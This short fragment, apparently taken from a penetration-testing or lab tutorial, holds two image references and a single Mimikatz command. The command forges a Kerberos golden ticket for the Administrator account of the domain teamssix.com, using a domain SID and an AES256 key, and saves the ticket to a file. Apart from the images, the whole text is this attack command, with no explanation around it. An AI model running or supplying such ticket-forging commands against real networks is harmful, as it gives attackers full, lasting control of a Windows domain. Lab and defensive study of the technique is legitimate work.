 kerberos::golden /admin:Administrator /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /aes256:3dfa1f9b5809250a7670c12d1e109f0acb9660f902da8aa3a4be55a16affbbd5 /ticket:Administrator.kiribi